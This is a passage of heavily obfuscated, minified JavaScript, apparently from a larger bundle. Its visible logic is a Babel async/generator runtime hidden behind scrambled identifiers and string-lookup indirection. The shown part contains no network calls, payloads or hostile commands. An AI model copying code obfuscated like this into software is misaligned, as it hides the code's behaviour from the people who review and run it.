v4T.apply(this,[UB,arguments]);});pHT[Y7()[p4(Ut)](RFT,fd)]=qHT;pHT[cp()[K2(SY)](WG,mG,Ut)]=function(GsT,fqT,gsT,x5T,LGT){DS.push(MY);Jd(O6(N8),LGT)&&(LGT=gM[T8()[nH(SY)](ql,P5(N8),OST)]);var VJT=new qHT(MWT(GsT,fqT,gsT,x5T),LGT);var SsT;return SsT=pHT[T8()[nH(Ut)](mG,zN,JGT)](fqT)?VJT:VJT[Jd(typeof Vn()[Vp(h8)],D2('',[][[]]))?Vn()[Vp(Nn)].call(null,bX,P5(gS),XZ,H7T):Vn()[Vp(p7)](KN,Tb,UU,K7)]()[Vn()[Vp(gW)](Wb,kd,Ft,Nn)](function(z4T){DS.push(dN);var TJT;return TJT=z4T[cp()[K2(bw)].apply(null,[jA,nFT,P5({})])]?z4T[t7(typeof T8()[nH(gW)],D2([],[][[]]))?T8()[nH(XJ)](W4,Bp,RvT):T8()[nH(V4)](M3,fY,Ub)]:VJT[Vn()[Vp(p7)].call(null,fS,Nw,It,K7)](),DS.pop(),TJT;}),DS.pop(),SsT;};X4T(WvT);P7T(WvT,DpT,XH()[qJ(m8)](d4,K7,SV,Zt));P7T(WvT,n5T,function(){return v4T.apply(this,[vE,arguments]);});P7T(WvT,k6()[E1(W4)](gt,dG,Hn,Uw,j7),function(){return v4T.apply(this,[sm,arguments]);});pHT[k6()[E1(Y8)].apply(null,[N8,UU,bWT,d4,V4])]=function(tWT){return v4T.apply(this,[KB,arguments]);};pHT[t6()[g6(m8)](rd,SMT,P5(gS),kO,jR)]=BJT;UqT[Y7()[p4(h8)](Uw,np)]=cJ(zQ,[fw()[Pw(Zq)](lS,Hp),UqT,cp()[K2(kd)].call(null,Bn,SMT,AW),function hWT(fvT){DS.push(jxT);if(this[Z8()[bW(sv)].call(null,gp,K7,P5({}),gIT,bx,V4)]=N8,this[Vn()[Vp(p7)](OFT,P5(P5({})),LN,K7)]=N8,this[fw()[Pw(CK)].call(null,Qw,AZ)]=this[t7(typeof T8()[nH(rp)],D2('',[][[]]))?T8()[nH(V2)](M3,Hb,cQ):T8()[nH(V4)].call(null,PH,gp,jFT)]=xGT,this[t7(typeof cp()[K2(n4)],D2([],[][[]]))?cp()[K2(bw)].apply(null,[DU,nFT,X7]):cp()[K2(lS)](ExT,CGT,rp)]=P5(gS),this[T8()[nH(Td)](UDT,Hb,B1)]=null,this[Vn()[Vp(ct)](f2,tl,AW,K1)]=Vn()[Vp(p7)](OFT,AW,fY,K7),this[pJ()[NJ(V4)](SHT,bw,hq,Zq,tl)]=xGT,this[Y7()[p4(V2)](cv,sOT)][cp()[K2(A4)].call(null,Dd,czT,hq)](Y8T),P5(fvT))for(var SxT in this)Jd(fw()[Pw(m8)].apply(null,[V2,bWT]),SxT[fw()[Pw(W8)](Yd,bgT)](Rs[gS]))&&w4T.call(this,SxT)&&P5(gM[Jd(typeof Vn()[Vp(LN)],D2('',[][[]]))?Vn()[Vp(Nn)](zST,O7,c8,mxT):Vn()[Vp(A2)].apply(null,[h7T,Iv,Yd,PX])](XHT(SxT[cp()[K2(LA)].call(null,VU,BX,Bp)](gS))))&&(this[SxT]=xGT);DS.pop();},ZG()[Yv(gW)].call(null,JH,b7,Qw,p7),function(){return v4T.apply(this,[Iz,arguments]);},fw()[Pw(zN)](ql,sQ),function mpT(EnT){DS.push(Vx);if(this[Jd(typeof cp()[K2(mG)],D2([],[][[]]))?cp()[K2(lS)].apply(null,[Ir,TR,P5({})]):cp()[K2(bw)](s3,nFT,Td)])throw EnT;var wWT=this;function ZqT(vGT,fNT){DS.push(MC);E4T[Z8()[bW(h8)].call(null,Lp,BX,Zq,lST,bw,V4)]=XH()[qJ(d4)].call(null,Nn,Ft,WC,lST);E4T[pJ()[NJ(V4)](sr,W4,Wt,Zq,tl)]=EnT;wWT[Vn()[Vp(p7)].apply(null,[E8,gS,L2,K7])]=vGT;fNT&&(wWT[Vn()[Vp(ct)](pD,VJ,P5([]),K1)]=Vn()[Vp(p7)].call(null,E8,Wt,pp,K7),wWT[pJ()[NJ(V4)](sr,Z7,K7,Zq,tl)]=xGT);var Z2T;return DS.pop(),Z2T=P5(P5(fNT)),Z2T;}for(var YqT=Fq(this[Y7()[p4(V2)].apply(null,[cv,fPT])][T8()[nH(N8)](k4,P5({}),KfT)],gS);KV(YqT,N8);--YqT){var g2T=this[Y7()[p4(V2)].apply(null,[cv,fPT])][YqT],E4T=g2T[Jd(typeof cp()[K2(dN)],D2('',[][[]]))?cp()[K2(lS)].call(null,gH,wHT,VJ):cp()[K2(V2)].apply(null,[c2,O7,sN])];if(Jd(Vn()[Vp(L2)].apply(null,[bTT,WJ,Gd,Uw]),g2T[Y7()[p4(Td)].call(null,dN,LIT)])){var pxT;return pxT=ZqT(cp()[K2(Wt)].apply(null,[Yb,rZ,P5(P5(gS))])),DS.pop(),pxT;}if(bS(g2T[Jd(typeof Y7()[p4(rp)],D2('',[][[]]))?Y7()[p4(j7)].apply(null,[K7,Td]):Y7()[p4(Td)](dN,LIT)],this[Jd(typeof Z8()[bW(Y8)],D2(T8()[nH(h8)].call(null,jR,K7,gA),[][[]]))?Z8()[bW(rd)].apply(null,[zr,zx,XJ,mK,p7,hfT]):Z8()[bW(sv)](gp,XW,W4,csT,zx,V4)])){var W8T=w4T.call(g2T,XH()[qJ(LN)].apply(null,[j7,f8,XW,Nj])),H8T=w4T.call(g2T,cp()[K2(Td)](E5T,sN,lS));if(W8T&&H8T){if(Dr(this[Jd(typeof Z8()[bW(dN)],'undefined')?Z8()[bW(rd)](b8T,K7,P5(gS),tqT,V4,CQT):Z8()[bW(sv)](gp,Zq,Nw,csT,It,V4)],g2T[t7(typeof XH()[qJ(N8)],'undefined')?XH()[qJ(LN)](j7,XW,XW,Nj):XH()[qJ(W8)](A2,jR,jLT,T0)])){var WxT;return WxT=ZqT(g2T[XH()[qJ(LN)](j7,WJ,XW,Nj)],P5(N8)),DS.pop(),WxT;}if(Dr(this[Jd(typeof Z8()[bW(dN)],'undefined')?Z8()[bW(rd)](Cl,AW,wJ,ChT,Zq,D6):Z8()[bW(sv)](gp,mG,tl,csT,Wt,V4)],g2T[Jd(typeof cp()[K2(j7)],D2('',[][[]]))?cp()[K2(lS)](KFT,ZxT,P5(P5([]))):cp()[K2(Td)].apply(null,[E5T,sN,ct])])){var D5T;return D5T=ZqT(g2T[cp()[K2(Td)].call(null,E5T,sN,N8)]),DS.pop(),D5T;}}else if(W8T){if(Dr(this[Z8()[bW(sv)](gp,Zq,Tx,csT,lS,V4)],g2T[XH()[qJ(LN)].apply(null,[j7,Yd,XW,Nj])])){var w2T;return w2T=ZqT(g2T[XH()[qJ(LN)](j7,XJ,XW,Nj)],P5(N8)),DS.pop(),w2T;}}else{if(P5(H8T))throw new (gM[ZG()[Yv(m8)](Xl,XW,V2,rl)])(pJ()[NJ(d4)].call(null,kOT,lS,W8,fY,h8));if(Dr(this[Z8()[bW(sv)].call(null,gp,k4,tl,csT,Tx,V4)],g2T[t7(typeof cp()[K2(m8)],D2([],[][[]]))?cp()[K2(Td)].apply(null,[E5T,sN,L2]):cp()[K2(lS)](F6,WJ,ct)])){var n7T;return n7T=ZqT(g2T[cp()[K2(Td)](E5T,sN,P5(P5({})))]),DS.pop(),n7T;}}}}DS.pop();},t6()[g6(LN)].apply(null,[rd,HN,BX,wzT,V4]),function G4T(q5T,rMT){DS.push(Wj);for(var A2T=Fq(this[Y7()[p4(V2)](cv,B4)][t7(typeof T8()[nH(Nw)],D2('',[][[]]))?T8()[nH(N8)].apply(null,[k4,bw,Qx]):T8()[nH(V4)].call(null,Gb,LA,p1)],Rs[Zq]);KV(A2T,N8);--A2T){var RGT=this[Y7()[p4(V2)](cv,B4)][A2T];if(bS(RGT[Y7()[p4(Td)].call(null,dN,dF)],this[Z8()[bW(sv)].apply(null,[gp,VJ,P5(P5(N8)),kw,jR,V4])])&&w4T.call(RGT,t7(typeof cp()[K2(fY)],D2([],[][[]]))?cp()[K2(Td)].call(null,s2,sN,SY):cp()[K2(lS)](v3,EU,M2))&&Dr(this[Z8()[bW(sv)].apply(null,[gp,Vx,LN,kw,j7,V4])],RGT[cp()[K2(Td)].apply(null,[s2,sN,rp])])){var WHT=RGT;break;}}WHT&&(Jd(T8()[nH(LA)](PH,DV,N5),q5T)||Jd(k6()[E1(lS)].apply(null,[nPT,Td,IBT,X5,j7]),q5T))&&bS(WHT[Y7()[p4(Td)](dN,dF)],rMT)&&bS(rMT,WHT[cp()[K2(Td)].call(null,s2,sN,Vv)])&&(WHT=null);var rqT=WHT?WHT[t7(typeof cp()[K2(gW)],D2([],[][[]]))?cp()[K2(V2)].call(null,ll,O7,CK):cp()[K2(lS)].apply(null,[ZS,BTT,FN])]:{};rqT[Z8()[bW(h8)](Lp,tl,CK,UfT,c8,V4)]=q5T;rqT[pJ()[NJ(V4)].call(null,cvT,dG,UU,Zq,tl)]=rMT;var x8T;return x8T=WHT?(this[t7(typeof Vn()[Vp(XW)],'undefined')?Vn()[Vp(ct)](gN,G8,QN,K1):Vn()[Vp(Nn)](TST,Z7,f8,Jw)]=Vn()[Vp(p7)].apply(null,[qS,V4,Vx,K7]),this[Jd(typeof Vn()[Vp(Wt)],D2([],[][[]]))?Vn()[Vp(Nn)](HA,P5(P5({})),Aj,D6):Vn()[Vp(p7)].call(null,qS,HN,P5(gS),K7)]=WHT[cp()[K2(Td)].apply(null,[s2,sN,V2])],d4T):this[fw()[Pw(p7)].call(null,d4,v8)](rqT),DS.pop(),x8T;},Jd(typeof fw()[Pw(dN)],D2('',[][[]]))?fw()[Pw(gS)](s4T,lxT):fw()[Pw(p7)].apply(null,[d4,bn]),function sqT(OsT,rNT){DS.push(EG);if(Jd(Jd(typeof XH()[qJ(LN)],'undefined')?XH()[qJ(W8)](Zt,bw,QN,DxT):XH()[qJ(d4)](Nn,Vv,WC,G2T),OsT[Z8()[bW(h8)](Lp,hq,j7,G2T,L2,V4)]))throw OsT[pJ()[NJ(V4)].call(null,FV,n4,ft,Zq,tl)];Jd(t7(typeof T8()[nH(tl)],D2('',[][[]]))?T8()[nH(LA)].call(null,PH,P5(P5(N8)),l7):T8()[nH(V4)](chT,UU,n9),OsT[Z8()[bW(h8)].apply(null,[Lp,P5(P5(N8)),N8,G2T,Y8,V4])])||Jd(t7(typeof k6()[E1(XW)],D2(t7(typeof T8()[nH(h8)],'undefined')?T8()[nH(h8)].apply(null,[jR,wJ,wD]):T8()[nH(V4)](Q2T,P5(N8),gt),[][[]]))?k6()[E1(lS)](nPT,XZ,UQT,P5({}),j7):k6()[E1(Nn)].apply(null,[Wt,d4,kR,W8,rWT]),OsT[Z8()[bW(h8)](Lp,VJ,W4,G2T,pp,V4)])?this[Vn()[Vp(p7)](hN,Qw,Nw,K7)]=OsT[pJ()[NJ(V4)](FV,d4,Ft,Zq,tl)]:Jd(ZG()[Yv(CK)](UF,UU,Qw,QU),OsT[Z8()[bW(h8)](Lp,wJ,rd,G2T,wn,V4)])?(this[Y7()[p4(SY)].apply(null,[vOT,q7])]=this[pJ()[NJ(V4)](FV,jJ,bw,Zq,tl)]=OsT[pJ()[NJ(V4)].apply(null,[FV,SA,Vv,Zq,tl])],this[Vn()[Vp(ct)](PS,CK,kd,K1)]=ZG()[Yv(CK)](UF,jR,P5({}),QU),this[t7(typeof Vn()[Vp(SY)],'undefined')?Vn()[Vp(p7)](hN,X5,tl,K7):Vn()[Vp(Nn)].apply(null,[dgT,X5,P5([]),E2T])]=Jd(typeof cp()[K2(rp)],D2([],[][[]]))?cp()[K2(lS)].apply(null,[QN,mOT,fY]):cp()[K2(Wt)].call(null,K5,rZ,pp)):Jd(Y7()[p4(A4)](dG,mv),OsT[t7(typeof Z8()[bW(LN)],'undefined')?Z8()[bW(h8)](Lp,P5(P5([])),kd,G2T,W8,V4):Z8()[bW(rd)].call(null,sBT,Uw,P5(P5([])),rp,Zq,kxT)])&&rNT&&(this[Vn()[Vp(p7)](hN,P5(P5([])),HN,K7)]=rNT);var lqT;return DS.pop(),lqT=d4T,lqT;},Z8()[bW(XJ)](LTT,gW,kd,YC,L2,rd),function tsT(vNT){DS.push(jr);for(var B5T=Fq(this[Y7()[p4(V2)](cv,MsT)][T8()[nH(N8)](k4,hq,Qt)],gS);KV(B5T,Rs[gS]);--B5T){var HST=this[t7(typeof Y7()[p4(p7)],D2('',[][[]]))?Y7()[p4(V2)](cv,MsT):Y7()[p4(j7)].call(null,DC,bMT)][B5T];if(Jd(HST[cp()[K2(Td)].apply(null,[v7,sN,SY])],vNT)){var k2T;return this[t7(typeof fw()[Pw(SG)],D2('',[][[]]))?fw()[Pw(p7)](d4,IET):fw()[Pw(gS)].call(null,CpT,Gr)](HST[cp()[K2(V2)].apply(null,[BsT,O7,rl])],HST[Jd(typeof pJ()[NJ(It)],D2(T8()[nH(h8)](jR,Nn,EX),[][[]]))?pJ()[NJ(dN)](OZ,K1,Wt,mmT,rp):pJ()[NJ(h8)].call(null,JX,N8,P5(P5([])),j7,N8)]),DS.pop(),Y8T(HST),k2T=d4T,k2T;}}DS.pop();},Vn()[Vp(rl)](hN,WJ,P5(P5([])),Vv),function P8T(kGT){DS.push(P4T);for(var n8T=Fq(this[Y7()[p4(V2)].call(null,cv,MET)][t7(typeof T8()[nH(M2)],D2([],[][[]]))?T8()[nH(N8)](k4,Qw,rc):T8()[nH(V4)](z2,rl,txT)],gS);KV(n8T,N8);--n8T){var RJT=this[Y7()[p4(V2)].call(null,cv,MET)][n8T];if(Jd(RJT[Y7()[p4(Td)](dN,A)],kGT)){var jqT=RJT[cp()[K2(V2)](wB,O7,V4)];if(Jd(XH()[qJ(d4)].call(null,Nn,BX,WC,zK),jqT[Z8()[bW(h8)](Lp,P5(P5({})),DV,zK,jJ,V4)])){var tHT=jqT[pJ()[NJ(V4)](HBT,b7,FN,Zq,tl)];Y8T(RJT);}var XNT;return DS.pop(),XNT=tHT,XNT;}}throw new (gM[ZG()[Yv(m8)].apply(null,[nJ,Vx,jR,rl])])(Y7()[p4(HN)].call(null,hq,dq));},Jd(typeof k6()[E1(lS)],D2(T8()[nH(h8)].call(null,jR,W4,ST),[][[]]))?k6()[E1(Nn)].call(null,vST,sN,Q4T,WJ,WpT):k6()[E1(XW)].apply(null,[k4,kG,G3,gS,dN]),function h4T(HqT,q8T,N7T){DS.push(qFT);this[t7(typeof T8()[nH(G8)],D2('',[][[]]))?T8()[nH(Td)](UDT,rl,OLT):T8()[nH(V4)].apply(null,[Wk,ql,vcT])]=cJ(zQ,[t7(typeof Vn()[Vp(K1)],'undefined')?Vn()[Vp(bx)](Xq,Hb,Qw,m8):Vn()[Vp(Nn)](CcT,zN,V2,KfT),BJT(HqT),Jd(typeof ZG()[Yv(DV)],D2([],[][[]]))?ZG()[Yv(W4)](kR,P5(P5(N8)),M7,ETT):ZG()[Yv(zN)](hN,Bp,DV,dG),q8T,T8()[nH(kd)](rl,hq,UQ),N7T]);Jd(t7(typeof Vn()[Vp(rp)],D2('',[][[]]))?Vn()[Vp(p7)].call(null,Zs,m8,L2,K7):Vn()[Vp(Nn)](xR,V2,tl,mzT),this[t7(typeof Vn()[Vp(W4)],D2('',[][[]]))?Vn()[Vp(ct)](j4,bx,VJ,K1):Vn()[Vp(Nn)].call(null,mWT,XJ,k4,LIT)])&&(this[pJ()[NJ(V4)](f5T,gW,PH,Zq,tl)]=xGT);var FvT;return DS.pop(),FvT=d4T,FvT;}]);var lsT;return DS.pop(),lsT=pHT,lsT;};var CNT=function(dpT){"@babel/helpers - typeof";DS.push(cDT);CNT=dS(t7(typeof Vn()[Vp(A2)],D2([],[][[]]))?Vn()[Vp(m8)].call(null,dWT,Iv,V2,Wt):Vn()[Vp(Nn)](TfT,cv,CK,jFT),typeof gM[Jd(typeof XH()[qJ(Y8)],D2([],[][[]]))?XH()[qJ(W8)](k1,A2,rhT,G8T):XH()[qJ(N8)].call(null,rd,Y8,dN,FWT)])&&dS(cp()[K2(rl)](tzT,gp,bw),typeof gM[Jd(typeof XH()[qJ(V4)],'undefined')?XH()[qJ(W8)](SHT,kG,kK,l0):XH()[qJ(N8)](rd,n4,dN,FWT)][Vn()[Vp(bx)](MOT,P5([]),sv,m8)])?function(c4T){return v4T.apply(this,[SF,arguments]);}:function(v5T){return v4T.apply(this,[RE,arguments]);};var M5T;return DS.pop(),M5T=CNT(dpT),M5T;};var CzT=function(){"use strict";var fnT=function(Lq,nl,Pq){return EH.apply(this,[Um,arguments]);};var jJT=function(ZPT,hHT,hNT,BxT){DS.push(WET);var sWT=hHT&&zp(hHT[Y7()[p4(h8)].call(null,Uw,NW)],ssT)?hHT:ssT;var HNT=gM[Jd(typeof J4()[R7(W4)],'undefined')?J4()[R7(Zq)](Hb,bMT,pp,KY,UU,lET):J4()[R7(N8)](Z7,rd,BX,AFT,P5({}),q5)][k6()[E1(gS)].call(null,d4,wJ,thT,bw,rd)](sWT[Y7()[p4(h8)](Uw,NW)]);var WsT=new kqT(BxT||[]);gvT(HNT,t7(typeof Y7()[p4(BX)],D2([],[][[]]))?Y7()[p4(DV)].call(null,NK,QH):Y7()[p4(j7)](Vx,TK),cJ(zQ,[T8()[nH(XJ)](W4,Wt,wx),bqT(ZPT,hNT,WsT)]));var HxT;return DS.pop(),HxT=HNT,HxT;};var ssT=function(){};var mGT=function(){};var RMT=function(){};var NHT=function(dqT,bxT){function LNT(mHT,q2T,GWT,hqT){DS.push(nA);var rvT=v4T(hO,[dqT[mHT],dqT,q2T]);if(t7(XH()[qJ(d4)].call(null,Nn,Qw,WC,GOT),rvT[Z8()[bW(h8)].call(null,Lp,Wt,XW,GOT,SY,V4)])){var MPT=rvT[pJ()[NJ(V4)].call(null,Or,Bp,G8,Zq,tl)],z8T=MPT[T8()[nH(XJ)].call(null,W4,Bp,Y0)];var YST;return YST=z8T&&dS(t7(typeof Vn()[Vp(ft)],D2([],[][[]]))?Vn()[Vp(LN)](phT,Gd,Qw,mG):Vn()[Vp(Nn)].apply(null,[tTT,jR,K7,OfT]),CNT(z8T))&&x2T.call(z8T,cp()[K2(K1)](nxT,ct,LA))?bxT[Z8()[bW(m8)](m8,VJ,cv,FOT,zS,h8)](z8T[cp()[K2(K1)].call(null,nxT,ct,rl)])[Vn()[Vp(gW)](GPT,wJ,K7,Nn)](function(VWT){DS.push(BK);LNT(Vn()[Vp(p7)].call(null,EW,Nw,c8,K7),VWT,GWT,hqT);DS.pop();},function(PWT){DS.push(zLT);LNT(XH()[qJ(d4)].call(null,Nn,Z7,WC,w7T),PWT,GWT,hqT);DS.pop();}):bxT[Z8()[bW(m8)].apply(null,[m8,fY,sN,FOT,Ft,h8])](z8T)[Vn()[Vp(gW)].apply(null,[GPT,mG,XZ,Nn])](function(WPT){DS.push(JgT);MPT[T8()[nH(XJ)](W4,jJ,J3)]=WPT,GWT(MPT);DS.pop();},function(DST){var f8T;DS.push(xsT);return f8T=LNT(XH()[qJ(d4)].apply(null,[Nn,VJ,WC,fV]),DST,GWT,hqT),DS.pop(),f8T;}),DS.pop(),YST;}hqT(rvT[t7(typeof pJ()[NJ(LN)],D2(Jd(typeof T8()[nH(Nn)],D2('',[][[]]))?T8()[nH(V4)](zcT,wJ,kET):T8()[nH(h8)](jR,n4,mMT),[][[]]))?pJ()[NJ(V4)].apply(null,[Or,BV,W4,Zq,tl]):pJ()[NJ(dN)].apply(null,[xvT,W4,N8,chT,kK])]);DS.pop();}var S2T;DS.push(wr);gvT(this,Y7()[p4(DV)](NK,Sp),cJ(zQ,[t7(typeof T8()[nH(G8)],D2('',[][[]]))?T8()[nH(XJ)].call(null,W4,It,XG):T8()[nH(V4)].apply(null,[bDT,rp,sU]),function wST(ENT,rxT){var LPT=function(){return new bxT(function(YGT,E8T){LNT(ENT,rxT,YGT,E8T);});};DS.push(OV);var M4T;return M4T=S2T=S2T?S2T[Vn()[Vp(gW)](sFT,P5({}),Bp,Nn)](LPT,LPT):LPT(),DS.pop(),M4T;}]));DS.pop();};var AxT=function(W0){return EH.apply(this,[Qm,arguments]);};var NJT=function(AS){return EH.apply(this,[Iz,arguments]);};var kqT=function(f7T){DS.push(v7T);this[Y7()[p4(V2)].apply(null,[cv,Sb])]=[cJ(zQ,[Y7()[p4(Td)](dN,S6),Vn()[Vp(L2)].apply(null,[m3,VJ,hq,Uw])])],f7T[cp()[K2(A4)].call(null,DY,czT,Wt)](AxT,this),this[cp()[K2(kd)](s4T,SMT,rp)](P5(N8));DS.pop();};var nHT=function(C7T){DS.push(J0);if(C7T||Jd(T8()[nH(h8)].apply(null,[jR,P5(P5({})),KX]),C7T)){var HWT=C7T[QWT];if(HWT){var lGT;return DS.pop(),lGT=HWT.call(C7T),lGT;}if(dS(Vn()[Vp(m8)](Wj,n4,L3,Wt),typeof C7T[Vn()[Vp(p7)](kv,Wt,P5(P5([])),K7)])){var T4T;return DS.pop(),T4T=C7T,T4T;}if(P5(gM[Vn()[Vp(A2)].call(null,NLT,j7,Iv,PX)](C7T[T8()[nH(N8)](k4,K7,Vb)]))){var A7T=Cr(gS),BWT=function JST(){DS.push(bgT);for(;Dr(++A7T,C7T[T8()[nH(N8)].call(null,k4,P5(P5(gS)),LST)]);)if(x2T.call(C7T,A7T)){var j2T;return JST[T8()[nH(XJ)](W4,wn,HTT)]=C7T[A7T],JST[t7(typeof cp()[K2(XW)],D2('',[][[]]))?cp()[K2(bw)](HDT,nFT,bw):cp()[K2(lS)](n4,YOT,ct)]=P5(gS),DS.pop(),j2T=JST,j2T;}JST[T8()[nH(XJ)](W4,Vx,HTT)]=S5T;JST[t7(typeof cp()[K2(d4)],'undefined')?cp()[K2(bw)](HDT,nFT,P5(P5(N8))):cp()[K2(lS)](RC,N4,dG)]=P5(N8);var JMT;return DS.pop(),JMT=JST,JMT;};var B7T;return B7T=BWT[Vn()[Vp(p7)](kv,P5(P5(N8)),d4,K7)]=BWT,DS.pop(),B7T;}}throw new (gM[k6()[E1(V4)](cj,QN,LU,DV,d4)])(D2(CNT(C7T),k6()[E1(XJ)](NfT,SA,jmT,Nw,Y8)));};DS.push(E2T);CzT=function ZvT(){return FsT;};var S5T;var FsT={};var pMT=gM[J4()[R7(N8)](gW,rd,Zq,UJ,LA,q5)][Y7()[p4(h8)](Uw,YS)];var x2T=pMT[XH()[qJ(V4)](XJ,PH,Mb,WH)];var gvT=gM[J4()[R7(N8)](P5(gS),rd,A2,UJ,P5({}),q5)][T8()[nH(sv)](p7,PH,wr)]||function(bJT,YMT,hGT){return v4T.apply(this,[JD,arguments]);};var w5T=dS(Vn()[Vp(m8)](Bn,m8,Ft,Wt),typeof gM[Jd(typeof XH()[qJ(CK)],D2(T8()[nH(h8)](jR,QN,bF),[][[]]))?XH()[qJ(W8)](kR,m8,Dt,qIT):XH()[qJ(N8)](rd,M7,dN,b4)])?gM[Jd(typeof XH()[qJ(LN)],D2(T8()[nH(h8)].apply(null,[jR,CK,bF]),[][[]]))?XH()[qJ(W8)](v7T,A4,Uq,Q1):XH()[qJ(N8)](rd,Uw,dN,b4)]:{};var QWT=w5T[Vn()[Vp(bx)](kx,wJ,UU,m8)]||(Jd(typeof k6()[E1(Uw)],D2([],[][[]]))?k6()[E1(Nn)](SMT,zS,JJT,Vx,nDT):k6()[E1(sv)].call(null,zLT,zS,rc,LN,LN));var BNT=w5T[T8()[nH(K1)].apply(null,[Sw,d4,Xn])]||ZG()[Yv(Iv)](wd,DV,Yd,gS);var KPT=w5T[Jd(typeof t6()[g6(gS)],'undefined')?t6()[g6(Z7)].apply(null,[JV,qIT,LA,DgT,m8]):t6()[g6(N8)].apply(null,[m8,KgT,p7,Jn,SA])]||cp()[K2(DV)].call(null,TW,h8,Z7);try{var JNT=DS.length;var NsT=P5({});fnT({},T8()[nH(h8)](jR,XW,bF));}catch(TWT){DS.splice(Fq(JNT,gS),Infinity,E2T);fnT=function(UST,svT,c5T){return v4T.apply(this,[Ms,arguments]);};}FsT[Jd(typeof T8()[nH(SG)],D2([],[][[]]))?T8()[nH(V4)].call(null,AET,zN,OQT):T8()[nH(bw)].apply(null,[cv,P5(P5({})),Kl])]=jJT;var RWT=Jd(typeof ZG()[Yv(M2)],D2([],[][[]]))?ZG()[Yv(W4)].apply(null,[WfT,L2,K7,gET]):ZG()[Yv(Z7)].call(null,PS,gW,P5([]),j7);var t5T=Z8()[bW(LN)].apply(null,[EET,UU,P5(P5({})),nq,pp,XJ]);var g4T=Jd(typeof ZG()[Yv(SG)],D2([],[][[]]))?ZG()[Yv(W4)].apply(null,[Y6,L3,W4,rhT]):ZG()[Yv(It)](H2,b7,Td,X7);var CWT=Jd(typeof T8()[nH(jR)],D2('',[][[]]))?T8()[nH(V4)].apply(null,[U4T,UU,Ik]):T8()[nH(fY)].apply(null,[N8,d4,q4]);var LWT={};var J2T={};fnT(J2T,QWT,function(){return v4T.apply(this,[VL,arguments]);});var pqT=gM[J4()[R7(N8)](P5([]),rd,k4,UJ,bx,q5)][t7(typeof t6()[g6(W4)],D2(t7(typeof T8()[nH(Zq)],D2([],[][[]]))?T8()[nH(h8)](jR,rp,bF):T8()[nH(V4)](Uk,M7,WBT),[][[]]))?t6()[g6(d4)].apply(null,[XJ,f8,A4,sQ,zN]):t6()[g6(Z7)].call(null,Il,UBT,Wt,SV,A2)];var bvT=pqT&&pqT(pqT(nHT([])));bvT&&t7(bvT,pMT)&&x2T.call(bvT,QWT)&&(J2T=bvT);var D2T=RMT[Y7()[p4(h8)].call(null,Uw,YS)]=ssT[Jd(typeof Y7()[p4(BX)],'undefined')?Y7()[p4(j7)].call(null,wj,NzT):Y7()[p4(h8)](Uw,YS)]=gM[J4()[R7(N8)].apply(null,[p7,rd,jJ,UJ,W8,q5])][k6()[E1(gS)](d4,G8,gD,P5(P5([])),rd)](J2T);function R8T(bsT){DS.push(bt);[Jd(typeof Vn()[Vp(Iv)],D2('',[][[]]))?Vn()[Vp(Nn)](tpT,Wt,K1,zDT):Vn()[Vp(p7)].call(null,mx,hq,h8,K7),XH()[qJ(d4)](Nn,QN,WC,N7),ZG()[Yv(CK)].call(null,EJ,P5(P5({})),VJ,QU)][t7(typeof cp()[K2(Td)],D2('',[][[]]))?cp()[K2(A4)](gJ,czT,P5(P5({}))):cp()[K2(lS)](c8,L7,QN)](function(QpT){fnT(bsT,QpT,function(m5T){DS.push(dIT);var pWT;return pWT=this[Y7()[p4(DV)].apply(null,[NK,PW])](QpT,m5T),DS.pop(),pWT;});});DS.pop();}function bqT(QJT,r5T,BST){var QST=RWT;return function(LJT,XPT){DS.push(Tb);if(Jd(QST,g4T))throw new (gM[ZG()[Yv(m8)](qBT,Tx,bw,rl)])(Y7()[p4(K1)](b7,AMT));if(Jd(QST,CWT)){if(Jd(XH()[qJ(d4)](Nn,f8,WC,c7T),LJT))throw XPT;var g8T;return g8T=cJ(zQ,[T8()[nH(XJ)].call(null,W4,kG,I5T),S5T,cp()[K2(bw)](GFT,nFT,sv),P5(Rs[gS])]),DS.pop(),g8T;}for(BST[Jd(typeof Vn()[Vp(It)],D2([],[][[]]))?Vn()[Vp(Nn)].call(null,j1,Vv,W8,nQT):Vn()[Vp(ct)](fOT,wn,bx,K1)]=LJT,BST[pJ()[NJ(V4)].call(null,ngT,h8,Tx,Zq,tl)]=XPT;;){var Y5T=BST[T8()[nH(Td)](UDT,hq,YOT)];if(Y5T){var sHT=pvT(Y5T,BST);if(sHT){if(Jd(sHT,LWT))continue;var TnT;return DS.pop(),TnT=sHT,TnT;}}if(Jd(Vn()[Vp(p7)](UK,P5(P5(gS)),HN,K7),BST[Vn()[Vp(ct)].apply(null,[fOT,Nw,DV,K1])]))BST[Jd(typeof fw()[Pw(Aj)],D2([],[][[]]))?fw()[Pw(gS)].call(null,EPT,k4):fw()[Pw(CK)](Qw,UDT)]=BST[T8()[nH(V2)](M3,Wt,UHT)]=BST[t7(typeof pJ()[NJ(L2)],D2(t7(typeof T8()[nH(V4)],D2('',[][[]]))?T8()[nH(h8)].call(null,jR,P5(N8),OGT):T8()[nH(V4)](TS,tl,G8T),[][[]]))?pJ()[NJ(V4)].call(null,ngT,Gd,Z7,Zq,tl):pJ()[NJ(dN)].call(null,WV,A2,Ft,TBT,vhT)];else if(Jd(Jd(typeof XH()[qJ(It)],D2(T8()[nH(h8)].apply(null,[jR,Ut,OGT]),[][[]]))?XH()[qJ(W8)].apply(null,[WfT,sv,Zq,DnT]):XH()[qJ(d4)](Nn,A4,WC,c7T),BST[t7(typeof Vn()[Vp(X7)],D2('',[][[]]))?Vn()[Vp(ct)](fOT,dN,A4,K1):Vn()[Vp(Nn)](L2T,Qw,A2,cET)])){if(Jd(QST,RWT))throw QST=CWT,BST[pJ()[NJ(V4)].call(null,ngT,jJ,P5(N8),Zq,tl)];BST[t7(typeof fw()[Pw(AW)],'undefined')?fw()[Pw(zN)].call(null,ql,xk):fw()[Pw(gS)](m8,TN)](BST[pJ()[NJ(V4)](ngT,Wt,rl,Zq,tl)]);}else Jd(ZG()[Yv(CK)].apply(null,[QNT,P5(P5(N8)),Vv,QU]),BST[Vn()[Vp(ct)](fOT,dN,L3,K1)])&&BST[t6()[g6(LN)](rd,HN,L2,ngT,k4)](ZG()[Yv(CK)](QNT,LA,LN,QU),BST[Jd(typeof pJ()[NJ(Nn)],D2(T8()[nH(h8)](jR,XJ,OGT),[][[]]))?pJ()[NJ(dN)](Ub,SA,gS,QmT,ER):pJ()[NJ(V4)](ngT,ql,wJ,Zq,tl)]);QST=g4T;var F7T=v4T(hO,[QJT,r5T,BST]);if(Jd(Y7()[p4(A4)](dG,jDT),F7T[Jd(typeof 